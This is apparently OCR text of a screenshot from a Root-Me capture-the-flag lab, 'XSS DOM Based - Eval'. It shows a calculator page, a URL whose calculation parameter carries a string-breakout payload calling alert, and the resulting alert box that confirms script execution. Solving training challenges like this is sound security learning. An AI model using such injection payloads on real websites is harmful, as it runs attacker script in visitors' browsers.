 XSS DOM Based - Eval
http://challenge01.root-me.org/we
http://challenge01.root-me.org/we
http://challenge01.root-me.org/we
Intranet v2
challenge01.root-me.org/web-client/ch34/index.php?calculation=1*1%2B"%3Balert`1`%3B"
Let's calculate !
Main | Contact
Enter a calculation
1*1+";alert`1`;" Submit
1*1+&quot;;alert`1`;&quot; = undefined
challenge01.root-me.org
1
OK